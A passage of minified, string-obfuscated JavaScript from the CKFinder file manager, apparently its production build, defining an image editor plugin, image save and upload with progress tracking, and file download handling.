>\x02!,)*\x7f\x1c=719%x\x1d=3/\x150?8\x05%\x03\x17\x05"),S("'kblBBIK]\x1f|]WAYSD\x17|^RHtS^'$m\x17+**4"),S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18uV^^PN\x11o2.%1!65\n'-/'"),S('<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x0e-\x0f\x06\x10\x06\x17\x16"\x0e\t\x05\x05\f:\x04\v\x18'),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d0\x0e\x07\v\x11\t!\x0f\x06\x04\x06\r=\x05\b\x19"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(i,e,c,u,d,f,h,g,p,v,m,t){"use strict";var y,w=33,C=20,b=35,x=98,E=100;function n(e){var t=this,n=e.data.context.file.get(S("6QWU^^N")).get(S("\x17yzv"));s(e.data.context.file)&&e.data.items.add({name:S("C\x01!/3\x01$+,)"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("\x10ryu9s\x7f{}4\x7f\x7fui"),action:function(){o(t,e.data.context.file)}})}function o(t,n){if(i.isUndefined(y)){var e=CKFinder.require.toUrl(t.finder.config.caman||S(",AGMC\x1eQRYTX"))+S("\f#d|/ryubpd*-!),//('\x15");CKFinder.require([e],function(e){y=e||window.Caman,r(t,n)})}else r(t,n)}function r(e,i){var r=e.finder,o=new g;o.setupDefault(r,y),o.on(S("%ROZF^_@H"),function(){r.fire(S('"F@LRnEHMN\x16_KATT@cFP@^]N'),{actions:n.get(S("5WTLPUUO")).clone()},r)});var s=new u({finder:r}),t=new d({finder:r}),a=new f({finder:r,collection:o});r.once(S("$UG@M\x13YCCZ\x14jTXFzYTQR"),function(){s.preview.show(t),s.actions.show(a),s.$el.trigger(S("\x0elbtsgq")),r.request(S(" UMLHGGU\x12[OXIY"),{name:S("B\x06 ,2\x0e%(-."),context:{tools:o}});var e=y(t._uiBindings.canvas,n.get(S("/Y\\STQeDRNP_L")),function(){r.request(S("\v`bokuc({}qs")),a.focusFirst(),n.set({renderWidth:t.ui.canvas.width(),renderHeight:t.ui.canvas.height()})});n.set(S("7[XWZR"),e)});var n=new h({file:i,imagePreview:r.request(S("\fdcnwt(cfp`~}nOip"),{file:i,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:r.request(S("4\\[V_\\\0KNXHV%6\x171("),{file:i,maxWidth:1e6,maxHeight:1e6,noCache:!0})});o.setImageData(n);var l=n.get(S("\x12rwa\x7fxvj"));l.on(S("\x16v|}"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!1)}),l.on(S("0CW@QA"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!0)}),r.request(S("C(*'#-;p8$\"9"),{text:r.lang.editImage.loading}),r.request(S("(JEFAL@K\nBW]P"),{name:S("*bALIJy_T\\"),folder:i.get(S("\x11t|xqse")),params:{fileName:i.get(S("\fcobu"))}}).done(function(e){if(e.error&&117===e.error.number)return r.once(S("+OBCBQ_V\tQGDXJ\x03sV]Z[v.'-"),function(e){e.cancel()}),r.request(S('\x11~|uqse"qs\x7fy')),r.request(S("3RZZS]K\0IY[LZ3)\x04*( 5")),void r.request(S("&CAHFDK\x17GAV^"),{msg:r.lang.errors.missingFile});var t={width:e.width,height:e.height,size:e.size};function n(){o.trigger(S("\x1anu'lzSHXF"))}i.set(S("/Y\\STQ|XQW"),t),o.setImageInfo(t),r.util.isWidget()&&function(t){var n=!1;t.request(S("C-6\v&0 '\"6(*"))||(t.request(S("1_RL\\[^B\\")),n=!0);function i(){n=!1,t.removeListener(S("'E@DBADTJT"),i)}t.once(S("\x11\x7fzz|{~b|~"),i),t.once(S('A2"# |#-:>9#4t\n48&\x1a9412'),function e(){n&&t.request(S("\f`gay|{iq"));t.removeListener(S("'XHMN\x16IK\\DC]J\x0epR^LpWZ[X"),e);t.removeListener(S("<PWQ),+9!!"),i)})}(r),r.once(S("E6&/,p(>(/;5k\x177=!\x1f:9>?"),function(){r.request(S("A6,+)$&:s)9),:*"),{name:S("@\x04&*0\f+&/,"),page:S("\x14Pr~lPwz{x")})}),r.request(S("\x0f`puv.vdrym\x7f"),{view:s,title:r.lang.editImage.title,name:S("\x12Vp|b^ux}~"),className:S(">\\+'o&-h6&/,")}),r.request(S("\f}ohu+a{{b"),{name:S("0tVZ@|[V_\\")}),r.request(S('"OKDBBZ\x13YCCZ'),{text:r.lang.editImage.loading}),a.on(S("\x1c~vvLETJAR\x1cBPYKEH"),function(){s.onActionsExpand()}).on(S(".LXX^WB\\S@\x02ZUWP\\NL%"),function(){s.onActionsCollapse()}),r.on(S("@4+y6 5.2,"),n),r.once(S("3DTQR\x02]_HHOQFz\x04&*0\f+&/,"),function(){r.removeListener(S("\x11gz.gsdqc\x7f"),n)})})}function F(e,o,s,a,l){a.set({value:w,message:s.lang.editImage.transformationAction}),o.doSave(e).then(function(e){a.set({value:b,message:s.lang.editImage.uploadAction});var t=o.editImageData.get(S(")LB@H")),n=t.get(S(" GMO@@T"));s.once(S(';_RSR!/&y%#2":s\x19*:(\x07"167'),function(e){e.data.response.error||(a.set({state:S("\x1dppRLCO"),value:E,message:""}),t.set({date:e.data.response.date,size:e.data.response.size}),s.once(S('B3%"#};!%<v\0/&>'),function(){e.data.context.isFileNameChanged?s.request(S(".I_]VVF\x0fDR^K_HT{WS%2")):t.refresh()}),s.request(S('C4$!"r-/88?!6'),{name:S("\x13Qq\x7fcQt{|y")}))}),a.set({bytes:0,bytesTotal:0,value:b,message:s.lang.editImage.uploadAction,time:(new Date).getTime()}),s.on(S(";XT_S/&x\x06 ,2\x0e%(-.\x1f,8*\0#=4&0%$b:;5?82"),r);var i=s.request(S(".L_\\_RZQ\fD]W^"),{name:S("\x19IzjxWrAFG"),type:S("\x11b|ga"),folder:n,params:{fileName:l||t.get(S("$KGJM"))},post:{content:e},context:{file:t,isFileNameChanged:!!l},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(a.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(x-b)+b,time:(new Date).getTime()}),a.set(S("\rz}q\x7fauqg"),s.lang.formatTransfer(a.get(S("\x12`dpss"))))),e.lengthComputable||a.set({state:S(".F^UWGQG[^VXN^"),transfer:!1})},uploadEnd:function(){a.set(S("\f~zndt"),S("6YWKWZP")),s.removeListener(S("\x12w}tzx\x7f#_\x7fuiWrAFGpESCwZFMYI^]\x15SP\\PQY"),r)}});function r(){i&&i.abort(),s.request(S("\x14q\x7fvtv}!xxmkRN["))}o.destroy()})}function s(e){return e.isImage()&&e.get(S(".I_]VVF")).get(S("\x15wtt")).fileRename&&e.get(S("!DLHACU")).get(S("\x0fqr~")).fileUpload}return function(i){var r=this;(this.finder=i).on(S("2P[[BR@Mw^RH\x04Y)-'y!!/3"),n,this),i.on(S("\x16cwvvy}o$mERGW\x1ehGNF\x13LB@H"),function(e){s(e.data.file)&&e.data.toolbar.push({type:S(">]556,*"),name:S("4pR^LpWZ[X"),priority:50,icon:S("\rmdv<tzxp;r|pn"),label:e.finder.lang.common.edit,action:function(){o(r,i.request(S("A$*( 5}/,>\x18)!+,$46")).first())}})}),i.on(S("A6,+)$&:s8.?(:u\x155;'\x1d870="),function(e){var t=this;e.data.toolbar.push({icon:i.lang.dir===S("8UNI")?S('A!("h$&+"'):S('@")%i#)5?(8/'),name:S("\rMc\x7fbw"),iconOnly:!0,label:e.finder.lang.common.close,type:S("\x11pf`ayy"),alwaysVisible:!0,action:function(){e.data.tools.hasDataToSave()?i.request(S("&CAHFDK\x17M@^W[AY"),{name:S("\x1fcNLEMWKbL@^bALIJuI[G"),msg:i.lang.editImage.confirmExit}):i.request(S("#TDAB\x12MOXX_AV"),{name:S("\x11Ww}a_zy~\x7f")})}}),e.data.toolbar.push({type:S("!VF\\Q"),name:S("D\x03/+-'+&)"),className:S('C\'. j- g?#""-1#\x7f5=93994?'),label:i.util.escapeHtml(e.data.tools.editImageData.get(S("+JDBJ")).get(S("\x13zt{r")))}),e.data.toolbar.push({name:S("&tI_O"),label:i.lang.editImage.save,icon:S("\x19ypz0m~VD"),alignment:S("\nxinaatp`j"),alwaysVisible:!0,type:S("3V@BCWW"),action:function(){!function(e,t){if(t.hasDataToSave()){var n=e.finder,i=t.editImageData.get(S("<[WS%")),r=i.getExtension(),o=i.get(S("\r`n}t"));if(r){var s=o.lastIndexOf("."+r);0<s&&(o=o.substr(0,s))}var a=i.get(S("/V^^WQG")).get(S("4TU[")).fileDelete,l=new c.Model({onlyOverwrite:!a,overwrite:a,oldName:i.get(S("\x10\x7fs~q")),name:o,originalName:o,extension:r,tools:t,error:!1}),u=n.request(S("3P\\W[W^"),{view:new m({finder:n,model:l}),title:n.lang.editImage.saveDialogTitle,name:S("\x11Ww}a_zy~\x7fXssxvRL"),buttons:[S("\x1c~\x7fqCDN"),S("(FA")],context:{viewModel:l,tools:t}});l.on(S("\x15u\x7fyw}~&xlmOS"),function(e,t){t?u.disableButton(S("2\\_")):u.enableButton(S("#KN"))})}}(t,e.data.tools)}}),this.resetButton=new c.Model({name:S("@\x13'0!1"),label:i.lang.editImage.reset,icon:S("\x12p\x7fs;e}j\x7fo"),alignment:S("3GPUXV][IE"),alwaysVisible:!0,isDisabled:!0,type:S(".MEEF\\Z"),action:function(){e.data.tools.resetTool()}}),e.data.toolbar.push(this.resetButton)},this,null,40),i.on(S('7\\P[WSZ\x04z$(6\n)$!"\v&$-%?#u?:'),function(e){var t=e.data.context;if(!t.viewModel.get(S("\fh|}\x7fc"))){var n=t.viewModel.get(S("D+'*-"))+"."+t.viewModel.get(S("@$:7!+5.''"));t.viewModel.get(S(",BXJBF@Z@P"))||!i.request(S("%@NDLY\x11KHZlEC@VZA")).where({name:n}).length?function(e,t,n){var i=e.finder,r=t.editImageData,o=new p,s=new v({finder:i,model:o});if(i.request(S("7\\P[WSZ"),{view:s,title:i.lang.editImage.saveDialogTitle,name:S("&bL@^bALIJcPDVdGYPJ\\IH"),buttons:[S("\x19yzr~{s")]}),i.on(S("\x1e{I@NLC\x1fcCA]cFMJK|QGWcFZQE]JI\x01_\\P\\%-"),l),o.set(S("=SZ32#$!"),i.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return o.stateIndeterminate(),F(r.get(S("@'7/(\f+&/,\x1a9);'*'")),t,i,o,n);o.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var a=new XMLHttpRequest;function l(){a&&a.abort(),i.request(S("\x14q\x7fvtv}!xxmkRN["))}a.onprogress=function(e){e.lengthComputable&&(o.set({state:S("\x1fNNPNEI"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*w,time:(new Date).getTime()}),o.set(S("!VQEKUAM["),i.lang.formatTransfer(o.get(S("\x15eg}|~"))))),e.lengthComputable||o.set({value:C,state:S('"JJACSM[GBBLZJ'),transfer:""})},a.onload=function(){if(i.removeListener(S("*OELB@W\vwW]A\x7fZY^_h]K[o2.%1!65}+($()!"),l),200!==this.status)return i.request(S("@'-/  4}:,,9)>&\t9=7 ")),i.request(S(" QCDA\x1fBB[]XDU"),{name:S("@\x04&*0\f+&/,")}),void i.request(S("\x1e{I@NLC\x1fOINF"),{msg:i.lang.errors.missingFile});o.set({value:w,eta:!1,speed:!1,time:0}),F(window.URL.createObjectURL(new Blob([this.response])),t,i,o,n)},a.open(S("D\x02\x03\x13"),r.get(S("9\\NPQwR!&'\x136 0.->")),!0),a.responseType=S("\x1fASPB]GSANLX"),a.send(null)}(r,t.tools,t.viewModel.get(S("\x1crr{n@OF"))!==n&&n):t.viewModel.set(S("'M[XD^"),e.finder.lang.editImage.saveDialogFileExists)}}),i.on(S("'L@KGCJ\x14l__TZFXsSQMsV]Z[z8(6y+."),function(){i.request(S("<M_X%{&&714(1"),{name:S("\x13Qq\x7fcQt{|y")})}),i.on(S("@\"-.)$(#r,89#?t\x1c1'7\x1a9412"),function(){i.request(S("\x14ewp}#~~oilpY"),{name:S("\vIig{Y|stq")})},null,null,5),i.request(S("\x1bwxg%LHQWAK"),{key:t.escape}),i.on(S("\x1duzYTR\x19")+t.escape,function(e){e.data.evt.isDefaultPrevented()||i.request(S("'XHMN\x16IK\\DC]J"),{name:S("\x12Vp|b^ux}~")})},null,null,30)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMmE\\BAANT\x1etZXPrXOWVT]Y"),[S("']GNN^^M@BT"),S("4_GB]KC")],function(e,s){"use strict";var a=/iPad|iPhone|iPod/.test(navigator.platform);function t(e){var t={name:S("\fIax~}}rp"),priority:70,icon:S("\x0el{w?u}ys:|vmupr\x7f{"),label:e.finder.lang.common.download};if(a){var n=e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")).first(),i=e.finder.request(S("\rm`}|s}p/cet"),{command:S("(mE\\BAANTw[_Q"),folder:n.get(S("\x1c{qsDDP")),params:{fileName:n.get(S("&IIDO"))}});t.type=S("+@D@D\x1dSGG@ZX"),t.href=i,t.attributes={target:S("\x14Jt{ywq")}}else t.type=S("\x12qaabxv"),t.action=function(){e.finder.request(S("(OCGI\x17J@G_^\\UQ"),{file:e.finder.request(S(">Y)-'0~\"#3\x1b,&./9++")).first()})};e.data.toolbar.push(t)}function n(e){var t=e.data,n=t.context.file,i=n.get(S("\x16qwu~~n")).get(S("5WTT")),r=e.finder.request(S("\x17~pv~o'yzTrGOAFRBL"));r.length&&!r.contains(n)&&e.finder.request(S("2U]YSD\x02]_HYQ[\\4\0./")),e.finder.request(S("4S_[]J\0HYQ[\\4"),{files:n});var o={name:S("A\x06,3+*()-"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("\x1e|KG\x0fEMIC\nLF]E@BOK")};a?(o.allowClick=!0,o.linkAttributes=[{name:S("\x1dj~RFGW"),value:S("'wKFJBF")},{name:S("$MTBN"),value:e.finder.request(S("E%(%$+%(w;=<"),{command:S("7|VMUPR_[\x06(.&"),folder:n.get(S(">Y/-&&6")),params:{fileName:n.get(S("\x13zt{r"))}})}]):o.action=function(){e.finder.request(S("E .$,p/#: #?06"),{file:n})},t.items.add(o)}return function(r){var o=e.uniqueId(S("\x1e|KG\x0fGKRHKGHN\x06J_OBU"));r.setHandler(S("\vjdbj*u}dzyyv|"),function(e){var t=e.file.get(S(">Y/-&&6")),n=r.request(S("4VYZUXT_\x06HLS"),{command:S("D\x01)0&%%*(\v'#5"),folder:t,params:{fileName:e.file.get(S("\x0f~p\x7fv"))}}),i=s("#"+o);i.length||((i=s(S(">\x03)'0\") x"))).attr(S("2ZP"),o),i.css(S("/TXACXTO"),S("5XXV\\")),i.on(S('B/+$"'),function(){var e=s(i.get(0).contentDocument).text();if(e.length)try{var t=JSON.parse(e);t.error&&117===t.error.number&&(r.request(S("\x15pxt}\x7fi&o{yRDQKbLJB[")),r.request(S(",IGN\\^U\t][PX"),{msg:r.lang.errors.missingFile}))}catch(e){}}),s(S("\x16uw}c")).append(i)),i.attr(S("\x15ee{"),n)}),r.on(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),t),r.on(S("C'*(3-1>\x06)#;u68>6"),function(e){e.data.groups.add({name:S("&QAL]")})},null,null,20),r.on(S("6TWWN^DIsZ.4x%-)#}> /<"),n,null,null,20)}}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x042\x11\x01\x13\x0f\x02\x1fF-\n\0\x01\v\x1d\t_\x16\x1c\0"),[],function(){return S("Dy\".>i)'->=rr295y3?;=t*)9+7:\x17L\x10\f\v\x11DG\x1c\b\b\x02\x02\t\v\x17MSBQT\x07\x19\x1b\x1dDX\x1a\f\r\x12\x16c`vjkk$9\x02)*+,1jff1q\x7fufe*:zq}1{wsE\fRQASOB_\v\x14\x17\x03IGY\x0e;\x12\x13\x14\x15\nSQO\x1aXP\\ML}c!(\"h .$,g;>(8&5&\x7f::39ufSz{|}~\x7f@A^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x14\x1a\x18\x10[\x07\n\x1c\f\x12\x19\nS\x16ngm.jdkb*76$hdx1\x1a12345678%~rj=}sARQ\x1e\x06FMA\x05OCGI\0^]UG[VC\x18_Y^V\x17XSHPKb\x7f~l ,0yBijklqa+9'lYtuvwd;//(20\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x0frdt!:#jfy|e00\"lzde}}*\x1f6789&yiijpN\x01AOEVU\x1a\nJAM\x01KGCU\x1cBAQC_RO\x14XNHIQQm/';0gxa:(;>#vr`2$&';;h]dv>2*c")}),CKFinder.define(S('!VF\\Q\x07dcoCEHH\\\0dT_CXTBRK\x16|RPXnM%7+&3j\x01&$%/95\x1e:6<4!}0:"'),[],function(){return S('\r2|dh~v*\x1f\x1f9{r|6ztrz\rQPFRLCP\x05[EDX\r\x14I_RG@\x18??\x19[R\\\x16ZTRZm10&2,#0e;%$8w( 3$!Y]{5<>t<208s/\x12\x04\x14\n\x01\x12F\x1cb`c\t\x03\x15C\x1c\x18\x10\x16\x1c\x03OV\x19\x17\x17\x1f@vt\x03u\n\b,`oc+aaeo&|\x7fkyyte>fzyc83:`\x16\x14\x17}OY\x0fPM_OIO\x13\nIC_JJB\x1cP\\L\x0e<>E302\x12^UYm\'+/!h65-?#.;`< ?%r(^\\_\'7*3/520e@\x07\v\x1b\x01\x01]ma`\x1e\x04\x1cWN_K{{z\x18\x10\x10\x03BYJ@vtw\x1douvli?&73\x03\x03\x02~digd+2#/\x1f\x1f\x1e~vto1{\x7frIM[\x19\x04dTNIE\x06\vdHBYUE[PU\x19\x16cYQUV]\x11\x1ei%3&"*$jg;($8a>+=97iY]\\46;2=)3(0;ZA\x10\x04\x06\x04NWDYF[@]@WYJxz}\x0f[\x1e\x16\x1d\x1f\x03F]GO119\t\rx\f\r\x01\'i`j hf|t?cfp`~}n:`\x16\x14\x17oORKWMJH\x1d\bHHXCA[[U\n8:=AYG\x02\x19\n\x00647S%\'6ydu}MA@($89!"jq`69n\\^Q+3<4)d\x7fPZhjm\b\x07\x15\x0f\0\x04QL\f\x1b\x1b\x1fJxz\t\x7f|~V\x1a\x11\x1dQ\x1b\x17\x13e,rqasob\x7f$h~xyaa=\x7fwk`9\x1c\x1e6zq}1{wsE\fRQASOB_\x04H^XYAA\x1dA@VB\x15M=10^ROMR^9{b!(*%,sCCB<"=&$8==nu75+66.(8eUih\x16\f\x14_FRXLQaed\x06\n\x19\x16\x1a\x07NUGG\x1d\x14Aqut\t\x16duj9$46be2\0\x02\x05oa}tt`>ftr~mj ;)-;$*(+NEWANF\x13\n\x1eI@\x0e\x1c@I\x12\x03\x0f??>UXH\\US\x13K/1xcip#*sCCB."<+5#hsdn\\^Qt->>67+M\x03\r\x1bI\x16\x0e\x06\f\x06\x1dQL\x03\x01\x01\x15Jxz}\x17\x19\x0fU\n\x12\x1a\x18\x12\tE omma>\f\x0e\x01}osx gatt|g.5;.! #"le%\x15)\\()-eKBL@K\v_N\\JU_\x12RZQ\x16\x1fUPT\x16KTZK({btr}6?ai1AED`,;7\x7f5=93z(+?-58)r\x02\x14\x16\x17\v\vK\t\r\x11\x1eGfdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b-cwwpjh*x{o},v\x04\x06\x19\x18\x1bquv}pjvoux\'><\x10\x11\x12\x13\x14\x15\x1d-! W!%P$%9\x1fQXR\x18P^T\\\x17KNXHV%6o!112(&d$.49t-57=!1y\\^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x01\0\x16\x02O\x14\x12\x1e\x16\b\x1e\\\x06tv\tqmpmqohf3*jn~aceew(\x1e\x1c\x1fcwi ;)-;$*(+KALAO\\\x13\n\x19\x18]V\x14:8;D]QB_\x02\x19\b\x0fLE\x055IH!,(*4}hj,-*+()k[[Z645<?+5.29s-\x05\x11\x07\x02\x10_F\t\x07D\x18\x0e\x1c\b\x0f\x1bK{{z\x16\x14\x15\x1c\x1f\v\x15\x0e\x12\x19S\x0forkwmjh=(joexh|4\x1a\x18\x1b>cpt|qm7on|plFNPN\x1e\x05RUIGYGMYKv\x18\x1c\x07\x03\x11\x1c\r=10\x17VO\x10JM!/1%+7+}h=8*">".$4\v{y`frqbPRU),>\x0e\x12\x04\f\x16\b\\G\x1c\x1b\v\x05\x1f\x01\x0f\x1b\x15(Z^AES^Css\x06vwwQcjd.bljb%yxnzdkx=sgg`zx:v|bo&|}kIWG\x0f.,\bDCO\x07MEAK\x02@CWE]PA\x1aZLNOSS\x13Q%96y"*%2;e@Bb.%)}7;?1x&%=/3>+p<*\x14\x15\r\rI\x15\x14\x02\x1eS\v\b\x18\x04\x18\n\\{{]\x17\x1e\x10Z\x1e\x10\x16\x1eQ\r\f\x1avhgt)gss|fd&|\x7fky*w}paf6l\x12\x10\x13tiirvND\x18\x03JJHB\x13##V&\'\'o]TVZU\x15ETJ\\_U\x1c\\P[`i/**h1.,="qlzxw ){s/__^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x1f\x17\v\0O\x17\x14\f\x10\f\x1ePwwv.bie)cokm$zyi{gjg<pf`ayy5w\x7fch\'xpCTQ\x0f.,/\tKBL\x06JDBJ\x1dA@VB\\S@\x15[OOHRP\x1203\'5~$%3!?/gFDGa3:4~2<:2u)(>*4;(M\x03\x17\x17\x10\n\bJ\x18\x1b\x0f\x1dV\v\x01\f\x05\x02R\b~|\x7f~q\x1b\x1b\x18\x17\x1a\f\x10uof9$&6f19oi7\x07\x07\x06m\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02@CWE\x14N<>1T[I[TP\x12,$$7~ekq-$qAE0DEY\x7f182x0>4<w+.8(6\x05\x16O\x01\x11\x11\x12\b\x06D\x1a\x19\t\x1bT\r\x15\x17\x1d\x01\x11U\r}qp\x19\x14\x12\t\x1b\x11t;"$#>\f\x0e\x01{cldy4/!&7(\x1e\x1c\x1fuyzq|nrkqD\fKNEBC\x1d\b\\XG\x04\x0fJNDP\bZYTQR\x17JL\\\x17ESS{"*"66#3u\x1c\x1e\raubjc\x12!%3pdg 465/xm\x1bESP\v\x10\x11\x16B[(OY*H\\)\x07\x06\x05]\x03FX\x18\n\x1e_I:ONO0$0Ewsa":;/9<zgkdy7 P0$%)-?).8,/HDKDLQ\x03\x14l\f\x18\x19\x1e\x19\v\x1d\x02\x14\0\x03B\\S@zVB\x1e\x0fy\x1b\rrqgqtucuxx~n~}|{uc`vg\x10sg\x19|hkyonzS"\x12\x02\x10\rCUX\x0f\x03\x07\0H]+UC@VFF01>\\HIYON\x1b%2F&67K?;\'=39(<L$ <+, 3%(U"(2*&*\x05\x13a\x17\x15\v\x1e\x1f\x1d\f\x18\x1bo\x15\x1d\x01\x02\b\x04\x01\x06\r\x13\x05{\r\v\x15\x0f\x04\b\rrygqt}ti}yy|{\x7fk}\x13ec}gl`eja\x7filelqPPWFV&RVFQR^I_^#G@WA7@DYA\\HK0ELQ007&6F04&0;>)?>L(#<&$&! *<(X*)0+\x10\x12\x15\x14\x16\0\x14\x17\x10\x1a\x04\x19\x15\x1b\x1c\x1d\b\x14\0p\x02\x01\x18\x03\b\n\r\f\x0e\x18\f\x0fxrlt|pcu\v\x7fyeu|{jba\x1ekg{aom|h\x18jnpfQTGQT&^SF[]X[Z\\JB2D@ZADAJKB^NMFK.350324":J<9";=<\'& 6&%.$6.".9/])\x12\x0f\x13\x17\x11\0\x14\x17d\x1e\x1e\x05\x19\x19\v\x1ds\x04\0\x1d\r\x10\x04\x07t\x01\t\x15\v\x05\v\x1ar\x02vpjssrm{z\bty`}gbedfpd\x14ljtjjklmXDPS\\QHU_Z]\\^H\\,DC\\@CFA@J\\HKDNPH84\'1G17)01?.>=T*"#7!$advvj|tnp;,d\x04\x10\x11PWGI[EK_I\x05\x03\x18\x01\x14\0\x03\x19\x01\x07\x1e\x1d\v\b\x1e\x0e{\x1b\f\x05dr\x02av\x05bz\x0f9=+h}\nua\x13q}n\\^%SPRr>59M\x07\v\x0f\x01H\x16\x15\r\x1f\x03\x0e\x1b@\f\x1a\x04\x05\x1d\x1dY\x1b\x13\x0f\fY\x01qut\x13\x1erfkm)wo``}0+!;kb+\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02^TJG\x0eWSQWK_\x1bG776#.,7!+2}hnmpFDG#57&itdarcSSR><=4\x07\x13\r\x16\n\x01K\x0e\x05\b\r\x0eVM\x1b\x1d\x1cYP\x17\x15\x01\x17M\x11\x14\x1b\x1c\x19R\r\tg*znh>eoi{ynx0[[V<*?1&Udn~?),essNR\x07\x10`\0\x14\x15@]^[\t\x1eo\n\x02w\x17\x01rBA@\x16N\t\x15SOY\x1ar\x07pstucu\x0e:<,i\x7f|jba%:0!>rk\x1d\x7finlkzRSGQT\r\x03\x0e\x0f\x01\x1eN_)K]BCFVFGSEH\x0f\x13\x1e\v?\x11\x07%2F&676":9:.>=?:5#"! 0$%=*_>,\\;-\x10\x04\x10\x13\x01\x16eWI]B\x0e\x1e\x1dHF\\]\x17\0p\x10\x04\x05\x1d\v\t}z{\x1b\rrdps `u\x03m{x\x06~~`\x7fft`\x10`axf`|hk\x10noqXYGQ\'PUBZY&Y_C^YUC1EE[NE]KJ8NOPK7574<7#5K?8%8=;;" *6&%$%6--/)*&-\x05\x13a\x15\x17\v\x15\x12\x1c\x1c\x1d\x13\x1e\b\x1c\x1f\x02\x02\x1c\x03\x02\x10\x04t\x0e\n\x14\x02\b\x18\f\x0f\fsqmtscu\v\x7fyeuyk}`\x12``zcbblkkcyo\x1diTOWQQQTVPLX[^Y@ZIEGDLGSE;ONUIOKK20:&6542&82.>N8<>(&6&%Z$.7+)9/]*\x13\x04\x10\x13h\x17\x13\t\x19\x11\x0f\x19o\x19\x1c\x01\0\x07\x17\x01\x04v\x04\x03\x16\f\x03\x0f\t\n\x06\res\x01wukrp||}s~h|\x7fbb|e``beia\x7fi\x1fioqTVVVS]TBZYXXB]XJB2FAZE@RJI6IOSNI%3A76+61-;:H>? ;\'%\'$,\'3%[-(5*)++\x12\x10\x1a\x06\x16\x15\x14\x15\x06\x1d\x1d\x1f\x19\x1a\x16\x1d\x15\x03q\x07\x07\x1b\x03\x0e\f\f\r\x03\x0e\x18\f\x0frrlsr`t\x04|}dzth|\x7f\nt`aqgf#*84(:2,2ER&FVW\x12\x15\t\x07\x19\x07\r\x19\vG]C@VFE[CIP_INXL9%2G&4D#4K,8M\x7f{i*#T7#U7?,\x12\x10g\x11\x16\x140|KG\x0fEMIC\nX[O]EHY\x0fY\\U\x13O??>UXB\x16TXWX(5xc\'$*$`q|nemo&=!=! 48#cSS&VWW\x1f\r\x04\x06\n\x05E\x15\x04\x1a\f\x0f\x05L\f\0\vPY\x1f\x1a\x1aX\x1e\x12\x11\x1e\x12\x0fF]HO0qz*$~\f\x0e\x01\'i`j hf|t?cfp`~}n:rqz>d*(+*-HG_\x05AOBKEZ\x15\x10RS_W\x1d\x0e\x0f\x1d\x10\x01154C5I<HIM\x05+", +k?.<*5?r2:1v\x7f504v4878\b\x15XC\\UV\x17\x10@J\x10fdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b hod$~\f\x0e\x01\0\x03fmu#guxu{`/6tyuy3%/;6\x1b++*Y//Z"##\x05OFH\x02VX^V\x19EDRNP_L\x11TPY/a9IML6(; >"##to13!<8 "2cSSR088+ZARXnlo\x05\x07\x1d\x1e\x04\x01WN]\x15\x1cIy}|\x04\x1e\x1f\x11\x0eA\\MEu\t\bobvboi2)k~xb5\x05\x19\x18brpq\x7fy\x7f#:+2({r\0\x10GN\x1f//.KFFD^\x17\x0e\fVWT\b><?ZYA\x17SYTYW4{bq!(}MA@&""(c\'585; ovf=4aQUT80\x0e\x15O\x10\r\x1f\x03]HX\x0f\x06Wgg\x12z{{3\x19\x10\x12\x1e\x19Y\t\x18\x0e\x18\x1b\x11 `lg$-knf$bnejf{*1*#$en>8b\x10\x12\x153}tF\fDJH@\vWZL\\BIZ\x03F^W]\x13O??>10JZXYWQ\'l ,01)*rixe~(#tZX[.^\\+]RPt87;s9\t\r\x07N\x14\x17\x03\x11\x01\f\x1dF\x05\x03\b\0POR\x17\x1d\x03V\frps\x0f\x19\x05\nRamkdj?&dmg~n~6\x04\x06m\x1b\x18\x1a:v}q5\x7fswy0nmEWKFS\bOINF\n\x15\fIGY\nW[AGA\x1bX^\x14NBLX\x1eDJHK.%7!.&d($89!"jqb}a0;lRP\'QVTp<\v\x07O\x05\r\t\x03J\x18\x1b\x0f\x1d\x05\b\x19B\x19\x1f\x14\x1cTKV\x13\x11\x0f@\x15\b\x15S\x10f,vzt`.5!)q\x01\x05\x04a\x7fqr{gm/6\'6/!\x11\x15`\x14\x15)\x0fAHB\bTSD\t\x04HGK\x03IY]W\x1eDGSAQ\\M\x16^HJK//o36 